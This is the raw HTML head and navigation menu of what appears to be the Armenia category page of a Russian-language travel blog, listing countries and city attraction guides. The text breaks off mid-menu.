<link data-minify="1" rel='stylesheet' id='fonts-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/new-design/css/fonts.css?ver=1740289879' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blogtravel.by/wp-content/themes/simply-vision/libs/fancybox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/libs/slick/slick.css?ver=1740289879' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://blogtravel.by/wp-content/cache/background-css/blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/new-design/css/style.css?ver=1740289880&wpr_t=1747914418' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-333f5e63-09dd-4f87-bf17-21a0407ab6bc) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043d\u0430 BlogTravel: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"BlogTravel","site_url":"https:\/\/blogtravel.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1740289880' id='append_link-js'></script>
<link rel="https://api.w.org/" href="https://blogtravel.by/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtravel.by/wp-json/wp/v2/categories/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtravel.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogtravel.by/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="apple-touch-icon" href="https://blogtravel.by/wp-content/uploads/2021/09/ikonka_panda_500px.svg" />
<meta name="msapplication-TileImage" content="https://blogtravel.by/wp-content/uploads/2021/09/ikonka_panda_500px.svg" />
<link rel="mask-icon" href="https://blogtravel.by/wp-content/uploads/2021/09/ikonka_panda_500px.svg" color="white">
<link rel="icon" href="https://blogtravel.by/wp-content/uploads/2021/09/ikonka_panda_500px.svg" sizes="any" type="image/svg+xml">
<style type="text/css">/* Custom style output by Modern WP Themes */</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blogtravel.by/wp-content/cache/min/1/js/api/openapi.js?ver=1740289880"></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  VK.init({apiId: 4771849, onlyWidgets: true});
</script>

<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script> 

<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-47f7e95f-2761-4894-bcf9-57fc9f4411e2: url('../../../../../../../../../../../../themes/simply-vision/new-design/img/top-block-bg.jpg');}:root{--wpr-bg-2ed41289-952e-4191-8760-79a1005199c2: url('../../../../../../../../../../../../themes/simply-vision/new-design/img/top-block-bg.jpg');}:root{--wpr-bg-333f5e63-09dd-4f87-bf17-21a0407ab6bc: url('https://blogtravel.by/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".top-block","style":":root{--wpr-bg-47f7e95f-2761-4894-bcf9-57fc9f4411e2: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/simply-vision\/new-design\/img\/top-block-bg.jpg');}","hash":"47f7e95f-2761-4894-bcf9-57fc9f4411e2"},{"selector":".page-header","style":":root{--wpr-bg-2ed41289-952e-4191-8760-79a1005199c2: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/simply-vision\/new-design\/img\/top-block-bg.jpg');}","hash":"2ed41289-952e-4191-8760-79a1005199c2"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-333f5e63-09dd-4f87-bf17-21a0407ab6bc: url('https:\/\/blogtravel.by\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"333f5e63-09dd-4f87-bf17-21a0407ab6bc"}]; const rocket_excluded_pairs = [];</script></head>
	
	

<body class="archive category category-armeniya category-214">	
	
	<header class="header ">
		<div class="wrapper header__wrapper">
			<a href="/" class="logo header__logo"><img width="186" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%2034'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/themes/simply-vision/new-design/img/logo.svg"><noscript><img width="186" height="34" src="https://blogtravel.by/wp-content/themes/simply-vision/new-design/img/logo.svg" alt=""></noscript></a>
			<div class="header__menu"><ul id="menu-glavnoe-menyu" class="main-menu"><li id="menu-item-10574" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children columns columns-3 menu-item-10574"><a href="#">Страны</a>
<ul class="sub-menu">
	<li id="menu-item-13271" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-13271"><a href="#">Европа</a>
	<ul class="sub-menu">
		<li id="menu-item-15670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15670"><a href="https://blogtravel.by/abxaziya/">Абхазия</a></li>
		<li id="menu-item-12841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12841"><a href="https://blogtravel.by/avstriya/">Австрия</a></li>
		<li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://blogtravel.by/azerbajdzhan/">Азербайджан</a></li>
		<li id="menu-item-23571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23571"><a href="https://blogtravel.by/albaniya/">Албания</a></li>
		<li id="menu-item-25093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-25093"><a href="https://blogtravel.by/armeniya/" aria-current="page">Армения</a></li>
		<li id="menu-item-12822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12822"><a href="https://blogtravel.by/belarus/">Беларусь</a></li>
		<li id="menu-item-30423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30423"><a href="https://blogtravel.by/belgiya/">Бельгия</a></li>
		<li id="menu-item-12833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12833"><a href="https://blogtravel.by/bolgariya/">Болгария</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13329"><a href="https://blogtravel.by/velikobritaniya/">Великобритания</a></li>
		<li id="menu-item-12840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12840"><a href="https://blogtravel.by/vengriya/">Венгрия</a></li>
		<li id="menu-item-12843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12843"><a href="https://blogtravel.by/germaniya/">Германия</a></li>
		<li id="menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21666"><a href="https://blogtravel.by/greciya/">Греция</a></li>
		<li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://blogtravel.by/gruziya/">Грузия</a></li>
		<li id="menu-item-35377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35377"><a href="https://blogtravel.by/daniya/">Дания</a></li>
		<li id="menu-item-12837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12837"><a href="https://blogtravel.by/ispaniya/">Испания</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://blogtravel.by/italiya/">Италия</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="https://blogtravel.by/kipr/">Кипр</a></li>
		<li id="menu-item-16855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16855"><a href="https://blogtravel.by/krym/">Крым</a></li>
		<li id="menu-item-12838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12838"><a href="https://blogtravel.by/latviya/">Латвия</a></li>
		<li id="menu-item-12830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12830"><a href="https://blogtravel.by/litva/">Литва</a></li>
		<li id="menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34463"><a href="https://blogtravel.by/moldova/">Молдова</a></li>
		<li id="menu-item-12842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12842"><a href="https://blogtravel.by/niderlandy/">Нидерланды</a></li>
		<li id="menu-item-36166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36166"><a href="https://blogtravel.by/norvegiya/">Норвегия</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12831"><a href="https://blogtravel.by/polsha/">Польша</a></li>
		<li id="menu-item-28145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28145"><a href="https://blogtravel.by/portugaliya/">Португалия</a></li>
		<li id="menu-item-12826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12826"><a href="https://blogtravel.by/rossiya/">Россия</a></li>
		<li id="menu-item-40423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40423"><a href="https://blogtravel.by/rumyniya/">Румыния</a></li>
		<li id="menu-item-25283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25283"><a href="https://blogtravel.by/serbiya/">Сербия</a></li>
		<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35888"><a href="https://blogtravel.by/slovakiya/">Словакия</a></li>
		<li id="menu-item-31701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31701"><a href="https://blogtravel.by/sloveniya/">Словения</a></li>
		<li id="menu-item-12827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"><a href="https://blogtravel.by/ukraina/">Украина</a></li>
		<li id="menu-item-12832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12832"><a href="https://blogtravel.by/finlyandiya/">Финляндия</a></li>
		<li id="menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13938"><a href="https://blogtravel.by/franciya/">Франция</a></li>
		<li id="menu-item-12829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12829"><a href="https://blogtravel.by/xorvatiya/">Хорватия</a></li>
		<li id="menu-item-21048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21048"><a href="https://blogtravel.by/chernogoriya/">Черногория</a></li>
		<li id="menu-item-12839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12839"><a href="https://blogtravel.by/chehiya/">Чехия</a></li>
		<li id="menu-item-40093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40093"><a href="https://blogtravel.by/shvejcariya/">Швейцария</a></li>
		<li id="menu-item-33668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33668"><a href="https://blogtravel.by/shveciya/">Швеция</a></li>
		<li id="menu-item-13673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13673"><a href="https://blogtravel.by/estoniya/">Эстония</a></li>
	</ul>
</li>
	<li id="menu-item-13272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13272"><a href="#">Азия</a>
	<ul class="sub-menu">
		<li id="menu-item-33585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33585"><a href="https://blogtravel.by/vetnam/">Вьетнам</a></li>
		<li id="menu-item-30416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30416"><a href="https://blogtravel.by/izrail/">Израиль</a></li>
		<li id="menu-item-29011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29011"><a href="https://blogtravel.by/indiya/">Индия</a></li>
		<li id="menu-item-30939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30939"><a href="https://blogtravel.by/kazaxstan/">Казахстан</a></li>
		<li id="menu-item-37377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377"><a href="https://blogtravel.by/kyrgyzstan/">Кыргызстан</a></li>
		<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13330"><a href="https://blogtravel.by/oae/">ОАЭ</a></li>
		<li id="menu-item-12835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12835"><a href="https://blogtravel.by/tailand/">Таиланд</a></li>
		<li id="menu-item-12828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12828"><a href="https://blogtravel.by/turciya/">Турция</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://blogtravel.by/uzbekistan/">Узбекистан</a></li>
		<li id="menu-item-27308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27308"><a href="https://blogtravel.by/shri-lanka/">Шри-Ланка</a></li>
		<li id="menu-item-40369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40369"><a href="https://blogtravel.by/yaponiya/">Япония</a></li>
	</ul>
</li>
	<li id="menu-item-13273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13273"><a href="#">Африка</a>
	<ul class="sub-menu">
		<li id="menu-item-20905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20905"><a href="https://blogtravel.by/egipet/">Египет</a></li>
		<li id="menu-item-14223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14223"><a href="https://blogtravel.by/marokko/">Марокко</a></li>
		<li id="menu-item-35279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35279"><a href="https://blogtravel.by/sejshely/">Сейшелы</a></li>
		<li id="menu-item-19409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19409"><a href="https://blogtravel.by/tanzaniya/">Танзания</a></li>
		<li id="menu-item-12836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12836"><a href="https://blogtravel.by/tunis/">Тунис</a></li>
	</ul>
</li>
	<li id="menu-item-13457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13457"><a href="#">Америка</a>
	<ul class="sub-menu">
		<li id="menu-item-40492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40492"><a href="https://blogtravel.by/braziliya/">Бразилия</a></li>
		<li id="menu-item-25828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25828"><a href="https://blogtravel.by/venesuela/">Венесуэла</a></li>
		<li id="menu-item-13456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13456"><a href="https://blogtravel.by/dominikana/">Доминикана</a></li>
		<li id="menu-item-19496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19496"><a href="https://blogtravel.by/kuba/">Куба</a></li>
		<li id="menu-item-22978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22978"><a href="https://blogtravel.by/meksika/">Мексика</a></li>
		<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://blogtravel.by/ssha/">США</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children columns columns-4 menu-item-10575"><a href="#">Достопримечательности</a>
<ul class="sub-menu">
	<li id="menu-item-11295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11295"><a href="http://#">А</a>
	<ul class="sub-menu">
		<li id="menu-item-31629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31629"><a href="https://blogtravel.by/dostoprimechatelnosti-abu-dabi/">Абу-Даби</a></li>
		<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33582"><a href="https://blogtravel.by/dostoprimechatelnosti-abhazii/">Абхазия</a></li>
		<li id="menu-item-27732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27732"><a href="https://blogtravel.by/dostoprimechatelnosti-adlera/">Адлер</a></li>
		<li id="menu-item-11296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11296"><a href="https://blogtravel.by/dostoprimechatelnosti-ajya-napy-chto-posmotret/">Айя-Напа</a></li>
		<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29113"><a href="https://blogtravel.by/dostoprimechatelnosti-alanii/">Аланья</a></li>
		<li id="menu-item-40359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40359"><a href="https://blogtravel.by/dostoprimechatelnosti-alikante/">Аликанте</a></li>
		<li id="menu-item-31427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31427"><a href="https://blogtravel.by/dostoprimechatelnosti-alma-aty/">Алма-Аты</a></li>
		<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://blogtravel.by/dostoprimechatelnosti-altaya/">Алтай</a></li>
		<li id="menu-item-28562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28562"><a href="https://blogtravel.by/dostoprimechatelnosti-alushty/">Алушта</a></li>
		<li id="menu-item-12478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12478"><a href="https://blogtravel.by/dostoprimechatelnosti-amsterdama/">Амстердам</a></li>
		<li id="menu-item-14885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14885"><a href="https://blogtravel.by/dostoprimechatelnosti-anapy/">Анапа</a></li>
		<li id="menu-item-25758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25758"><a href="https://blogtravel.by/dostoprimechatelnosti-antalii/">Анталия</a></li>
		<li id="menu-item-30103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30103"><a href="https://blogtravel.by/dostoprimechatelnosti-arhangelska/">Архангельск</a></li>
		<li id="menu-item-40878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40878"><a href="https://blogtravel.by/dostoprimechatelnosti-astany/">Астана</a></li>
		<li id="menu-item-35538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35538"><a href="https://blogtravel.by/dostoprimechatelnosti-astrahani/">Астрахань</a></li>
		<li id="menu-item-25399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25399"><a href="https://blogtravel.by/dostoprimechatelnosti-afin/">Афины</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="http://#">Б</a>
	<ul class="sub-menu">
		<li id="menu-item-26400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26400"><a href="https://blogtravel.by/dostoprimechatelnosti-bajkala/">Байкал</a></li>
		<li id="menu-item-26041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26041"><a href="https://blogtravel.by/dostoprimechatelnosti-baku/">Баку</a></li>
		<li id="menu-item-40468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40468"><a href="https://blogtravel.by/dostoprimechatelnosti-bari/">Бари</a></li>
		<li id="menu-item-12971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12971"><a href="https://blogtravel.by/dostoprimechatelnosti-barselony/">Барселона</a></li>
		<li id="menu-item-16498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16498"><a href="https://blogtravel.by/dostoprimechatelnosti-batumi/">Батуми</a></li>
		<li id="menu-item-18415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18415"><a href="https://blogtravel.by/dostoprimechatelnosti-bahchisaraya/">Бахчисарай</a></li>
		<li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37631"><a href="https://blogtravel.by/dostoprimechatelnosti-belarusi/">Беларусь</a></li>
		<li id="menu-item-32324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32324"><a href="https://blogtravel.by/dostoprimechatelnosti-belgoroda/">Белгород</a></li>
		<li id="menu-item-25284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25284"><a href="https://blogtravel.by/dostoprimechatelnosti-belgrada/">Белград</a></li>
		<li id="menu-item-35269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35269"><a href="https://blogtravel.by/dostoprimechatelnosti-beleka/">Белек</a></li>
		<li id="menu-item-12554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12554"><a href="https://blogtravel.by/dostoprimechatelnosti-berlina/">Берлин</a></li>
		<li id="menu-item-39845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39845"><a href="https://blogtravel.by/dostoprimechatelnosti-boloni/">Болонья</a></li>
		<li id="menu-item-40378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40378"><a href="https://blogtravel.by/dostoprimechatelnosti-bordo/">Бордо</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35930"><a href="https://blogtravel.by/dostoprimechatelnosti-bratislavy/">Братислава</a></li>
		<li id="menu-item-19799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19799"><a href="https://blogtravel.by/dostoprimechatelnosti-bresta/">Брест</a></li>
		<li id="menu-item-30521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30521"><a href="https://blogtravel.by/dostoprimechatelnosti-bryusselya/">Брюссель</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://blogtravel.by/dostoprimechatelnosti-budapeshta/">Будапешт</a></li>
		<li id="menu-item-36377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-36377"><a href="https://blogtravel.by/dostoprimechatelnosti-budvy/">Будва</a></li>
		<li id="menu-item-31346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31346"><a href="https://blogtravel.by/dostoprimechatelnosti-buhary/">Бухара</a></li>
		<li id="menu-item-40422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40422"><a href="https://blogtravel.by/dostoprimechatelnosti-buharesta/">Бухарест</a></li>
	</ul>
</li>
	<li id="menu-item-10584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10584"><a href="#">В</a>
	<ul class="sub-menu">
		<li id="menu-item-32440" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32440"><a href="https://blogtravel.by/dostoprimechatelnosti-valensii/">Валенсия</a></li>
		<li id="menu-item-34765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34765"><a href="https://blogtravel.by/dostoprimechatelnosti-varadero/">Варадеро</a></li>
		<li id="menu-item-11924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="https://blogtravel.by/dostoprimechatelnosti-varshavy/">Варшава</a></li>
		<li id="menu-item-20969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20969"><a href="https://blogtravel.by/dostoprimechatelnosti-velikogo-novgoroda/">Великий Новгород</a></li>
		<li id="menu-item-12300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300"><a href="https://blogtravel.by/dostoprimechatelnosti-veny/">Вена</a></li>
		<li id="menu-item-29377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29377"><a href="https://blogtravel.by/dostoprimechatelnosti-venecii/">Венеция</a></li>
		<li id="menu-item-39701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39701"><a href="https://blogtravel.by/dostoprimechatelnosti-verony/">Верона</a></li>
		<li id="menu-item-10589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10589"><a href="/dostoprimechatelnosti-vilnyus-chto-posmotret-za-1-2-3-dnya/">Вильнюс</a></li>
		<li id="menu-item-16226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16226"><a href="https://blogtravel.by/dostoprimechatelnosti-vitebska/">Витебск</a></li>
		<li id="menu-item-24783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24783"><a href="https://blogtravel.by/dostoprimechatelnosti-vladivostoka/">Владивосток</a></li>
		<li id="menu-item-24024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24024"><a href="https://blogtravel.by/dostoprimechatelnosti-vladikavkaza/">Владикавказ</a></li>
		<li id="menu-item-16078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16078"><a href="https://blogtravel.by/dostoprimechatelnosti-vladimira/">Владимир</a></li>
		<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://blogtravel.by/dostoprimechatelnosti-volgograda/">Волгоград</a></li>
		<li id="menu-item-31151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31151"><a href="https://blogtravel.by/dostoprimechatelnosti-vologdy/">Вологда</a></li>
		<li id="menu-item-18805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18805"><a href="https://blogtravel.by/dostoprimechatelnosti-voronezha/">Воронеж</a></li>
		<li id="menu-item-17422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17422"><a href="https://blogtravel.by/dostoprimechatelnosti-vyborga/">Выборг</a></li>
	</ul>
</li>
	<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a href="#">Г</a>
	<ul class="sub-menu">
		<li id="menu-item-34852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34852"><a href="https://blogtravel.by/dostoprimechatelnosti-gavany/">Гавана</a></li>
		<li id="menu-item-21726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21726"><a href="https://blogtravel.by/dostoprimechatelnosti-gagry/">Гагра</a></li>
		<li id="menu-item-34612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34612"><a href="https://blogtravel.by/dostoprimechatelnosti-gamburga/">Гамбург</a></li>
		<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="/dostoprimechatelnosti-gdanska/">Гданьск</a></li>
		<li id="menu-item-20803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20803"><a href="https://blogtravel.by/dostoprimechatelnosti-gelendzhika/">Геленджик</a></li>
		<li id="menu-item-39910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39910"><a href="https://blogtravel.by/dostoprimechatelnosti-genui/">Генуя</a></li>
		<li id="menu-item-26278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26278"><a href="https://blogtravel.by/dostoprimechatelnosti-gomelya/">Гомель</a></li>
		<li id="menu-item-35198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35198"><a href="https://blogtravel.by/dostoprimechatelnosti-gorno-altajska/">Горно-Алтайск</a></li>
		<li id="menu-item-16364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16364"><a href="https://blogtravel.by/dostoprimechatelnosti-grodno/">Гродно</a></li>
		<li id="menu-item-30248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30248"><a href="https://blogtravel.by/dostoprimechatelnosti-groznogo/">Грозный</a></li>
		<li id="menu-item-32259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32259"><a href="https://blogtravel.by/dostoprimechatelnosti-gyumri/">Гюмри</a></li>
	</ul>
</li>
	<li id="menu-item-16678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16678"><a href="#">Д</a>
	<ul class="sub-menu">
		<li id="menu-item-22676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22676"><a href="https://blogtravel.by/dostoprimechatelnosti-dagestana/">Дагестан</a></li>
		<li id="menu-item-38990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38990"><a href="https://blogtravel.by/dostoprimechatelnosti-deli/">Дели</a></li>
		<li id="menu-item-23318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23318"><a href="https://blogtravel.by/dostoprimechatelnosti-derbenta/">Дербент</a></li>
		<li id="menu-item-16679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16679"><a href="https://blogtravel.by/dostoprimechatelnosti-drezdena/">Дрезден</a></li>
		<li id="menu-item-18330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18330"><a href="https://blogtravel.by/dostoprimechatelnosti-dubaya/">Дубай</a></li>
	</ul>
</li>
	<li id="menu-item-16992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16992"><a href="#">Е</a>
	<ul class="sub-menu">
